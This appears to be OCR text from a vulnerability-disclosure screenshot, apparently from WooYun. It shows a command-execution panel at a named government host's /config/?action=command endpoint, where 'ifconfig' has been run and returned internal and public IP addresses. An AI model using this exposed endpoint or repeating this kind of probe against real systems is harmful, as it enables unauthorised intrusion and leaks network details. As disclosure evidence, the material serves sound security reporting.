 www.spwsjsw.gov.cn:8080/config/?action=command
度一下，你就知道 多个地点Ping服务... md5在线解密破解,... 2015 Google host... 子域名查询 - 站长... FreeBuf.COM | 关... Sebug - 赋予漏洞...
系统命令
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr 84:2B:2B:09:4D:5A
inet addr:192.168.8.1 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fe80::862b:2bff:fe09:4d5a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16549226 errors:0 dropped:0 overruns:0 frame:0
TX packets:10725866 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20306186667 (18.9 GiB) TX bytes:1172911106 (1.0 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 84:2B:2B:09:4D:5C
inet addr:192.168.0.100 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::862b:2bff:fe09:4d5c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:560119 errors:0 dropped:0 overruns:0 frame:0
TX packets:1371 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46908561 (44.7 MiB) TX bytes:91429 (89.2 KiB)
Interrupt:114 Memory:d8000000-d8012800
eth2 Link encap:Ethernet HWaddr 84:2B:2B:09:4D:5E
inet addr:58.244.246.98 Bcast:58.244.246.103 Mask:255.255.255.248
inet6 addr: fe80::862b:2bff:fe09:4d5e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:79648579 errors:0 dropped:0 overruns:0 frame:0
TX packets:123359018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21920479976 (20.4 GiB) TX bytes:154801215275 (144.1 GiB)
Interrupt:122 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1668595 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org
TX packets:1668595 errors:0 dropped:0 overruns:0 carrier:0